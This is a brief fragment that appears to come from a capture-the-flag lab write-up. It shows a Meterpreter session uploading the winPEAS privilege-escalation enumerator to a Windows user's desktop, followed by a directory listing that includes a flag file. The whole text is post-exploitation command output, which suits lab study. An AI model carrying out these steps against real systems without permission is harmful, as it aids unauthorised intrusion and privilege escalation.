 meterpreter > upload /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe
[*] uploading  : /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe
[*] Uploaded 458.00 KiB of 458.00 KiB (100.0%): /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEA
S.exe -> winPEAS.exe
[*] uploaded   : /opt/PEAS/winPEAS/winPEASexe/winPEAS/bin/x64/Release/winPEAS.exe -> winPEAS.exe
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  282     fil   2019-09-27 12:07:07 +0100  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 13:42:38 +0100  user.txt
100777/rwxrwxrwx  468992  fil   2022-11-27 16:52:06 +0000  winPEAS.exe
meterpreter >